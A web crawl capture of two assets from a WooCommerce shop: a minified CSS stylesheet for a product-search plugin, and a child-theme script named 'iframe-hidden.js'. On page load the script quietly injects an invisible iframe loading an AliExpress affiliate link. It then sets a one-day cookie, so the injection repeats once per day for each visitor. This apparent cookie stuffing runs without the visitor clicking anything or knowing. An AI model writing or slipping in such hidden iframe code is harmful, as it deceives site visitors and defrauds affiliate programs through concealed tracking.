

--- FILE ---
content_type: text/css
request_url: https://decool.store/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=ysws-2.7.0
body_size: 1538
content:
@font-face{font-family:'ysm-fontello';src:url("../../fonts/fontello.eot?45550639");src:url("../../fonts/fontello.eot?45550639#iefix") format("embedded-opentype"),url("../../fonts/fontello.woff2?45550639") format("woff2"),url("../../fonts/fontello.woff?45550639") format("woff"),url("../../fonts/fontello.ttf?45550639") format("truetype"),url("../../fonts/fontello.svg?45550639#fontello") format("svg");font-weight:normal;font-style:normal}.ysm_search_widget.ysm-active,.widget_product_search.ysm-active,.widget_search.ysm-active{overflow:visible}.ysm-search-widget label{width:100%;position:relative;display:block}.ysm-search-widget .screen-reader-text{display:none}.ysm-search-widget .search-field[type="search"]{font-style:italic;font-size:14px;text-indent:3px;display:inline-block;padding:10px 40px 10px 10px;margin:0;width:100% !important;height:initial;outline:none;border:1px solid #d6d6d6;background-color:transparent;color:#aeaeae;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ysm-search-widget .search-field::-webkit-input-placeholder{color:inherit}.ysm-search-widget .search-field::-moz-placeholder{color:inherit}.ysm-search-widget .search-field:-moz-placeholder{color:inherit}.ysm-search-widget .search-field:-ms-input-placeholder{color:inherit}.ysm-search-widget .search-field:focus::-webkit-input-placeholder{color:transparent}.ysm-search-widget .search-field:focus::-moz-placeholder{color:transparent}.ysm-search-widget .search-field:focus:-moz-placeholder{color:transparent}.ysm-search-widget .search-field:focus:-ms-input-placeholder{color:transparent}.ysm-search-widget.bordered .search-field{-webkit-border-radius:6px;-moz-border-radius:6px;-o-border-radius:6px;border-radius:6px}.ysm-search-widget .search-submit{display:block;position:absolute;top:1px;right:1px;bottom:1px;padding:0;margin:0;width:40px;text-align:center;font-size:0;color:#aaa;background:none;border:none;cursor:pointer;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;outline:none}.ysm-search-widget .search-submit:before{display:block;color:inherit;text-align:center;font-size:17px;font-family:'ysm-fontello';line-height:38px;content:'\e800';-webkit-transition:color .25s ease;transition:color .25s ease}.smart-search-results{position:absolute;overflow:hidden}.smart-search-suggestions{top:0;left:0;bottom:0;right:0;background:#fff;border:1px solid #d6d6d6;overflow-y:scroll;-webkit-overflow-scrolling:touch}.smart-search-suggestions>.autocomplete-suggestion{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-bottom:1px solid #d6d6d6;padding:5px;background:transparent;position:relative}.smart-search-suggestions>.autocomplete-suggestion:last-child{border-bottom:none}.smart-search-suggestions>.autocomplete-suggestion.autocomplete-selected{opacity:0.5}.smart-search-suggestions>.autocomplete-no-suggestion{line-height:40px;text-align:center}.smart-search-post{padding:12px 8px;display:block;color:#333}.smart-search-post:focus{outline:none}.smart-search-post-icon{max-width:100%;margin-bottom:10px;float:left;margin-right:10px;line-height:1}.autocomplete-suggestion .smart-search-post-icon>img{width:100%;height:auto}.smart-search-post-category{text-transform:uppercase;font-size:10px;margin-bottom:3px}.smart-search-post-title strong{display:inline-block}.smart-search-post-title,.smart-search-post-excerpt{font-size:14px;margin:0 0 7px;padding:0;color:#333;line-height:1.25em;word-wrap:normal}.smart-search-post-excerpt{margin-top:10px;font-size:12px}.smart-search-post-date{font-size:12px;color:#333}.smart-search-post-price-holder{overflow:hidden}.smart-search-post-price{float:left}.smart-search-post-sku{float:right;font-size:12px}.smart-search-clear{clear:both}.smart-search-results.has-scrollbar{padding-right:10px}.smart-search-results.has-scrollbar>.smart-search-suggestions{position:absolute;overflow:auto;overflow-x:hidden;-ms-overflow-style:none}.smart-search-results.has-scrollbar.smart-search-firefox>.smart-search-suggestions{border-left:none;border-right:none;width:calc(100% + 17px) !important;right:0 !important}.smart-search-results.has-scrollbar.smart-search-firefox .autocomplete-suggestion{border-left:1px solid #d6d6d6;border-right:1px solid #d6d6d6}.smart-search-results>.smart-search-suggestions::-webkit-scrollbar{display:none}.smart-search-results>.nano-pane{background:rgba(0,0,0,0.25);position:absolute;width:10px;right:0;top:0;bottom:0;visibility:hidden\9;opacity:.01;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;transition:.2s;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;z-index:9999}.smart-search-results>.nano-pane>.nano-slider{background:#444;background:rgba(0,0,0,0.5);position:relative;margin:0 1px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.smart-search-results:hover>.nano-pane,.nano-pane.active,.nano-pane.flashed{visibility:visible\9;opacity:0.99}.smart-search-results.has-viewall-button{padding-bottom:30px}.smart-search-results.has-viewall-button .smart-search-suggestions{bottom:30px}.smart-search-view-all-holder{position:absolute;bottom:0;left:0;width:100%;z-index:9999;display:none}.smart-search-view-all-holder>a{display:block !important;height:30px;line-height:30px;background:#ccc;text-align:center}.woocommerce-loop-product__title>strong{display:inline !important}.ysm-hide .smart-search-suggestions,.ysm-hide .smart-search-view-all-holder{display:none !important}.ysm-search-widget input[type="search"]::-webkit-search-decoration,.ysm-search-widget input[type="search"]::-webkit-search-cancel-button,.ysm-search-widget input[type="search"]::-webkit-search-results-button,.ysm-search-widget input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none;display:none}


--- FILE ---
content_type: application/javascript
request_url: https://decool.store/wp-content/themes/shoptimizer-child-theme/iframe-hidden.js?ver=6.2.8
body_size: 778
content:
window.onload = function () {
    // thay url iframe của giá trị biến urlIframe
//    var urlIframe = "https://alitems.com/g/1e8d114494eaf809178516525dc3e8/?subid=lpw";

	var urlIframe = "https://alitems.com/g/1e8d114494eaf809178516525dc3e8/?ulp=https%3A%2F%2Fwww.aliexpress.com%2Fstore%2F2029056%3Fspm%3Da2g0o.detail.1000002.2.3c241589rqr50N&subid=decool";
	
	function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
    }
    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        // console.log("Danh sach cookie: " + ca);
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "";
    }
    function createIframeDom(url) {
        var iframe = document.createElement('iframe');
        var body = document.body;

        iframe.style.display = "none";

        iframe.src = url;
        body.appendChild(iframe);

    }
    function checkCookie() {
		var lifeIframe = getCookie("lifeIframe");
		// console.log('value cookie:' + lifeIframe);
        if (lifeIframe != "") {
           
        } else {
            
            createIframeDom(urlIframe);
           
			// console.log("can set cookie");
			setCookie("lifeIframe", "Life", 1);
        }
    }
    checkCookie();
};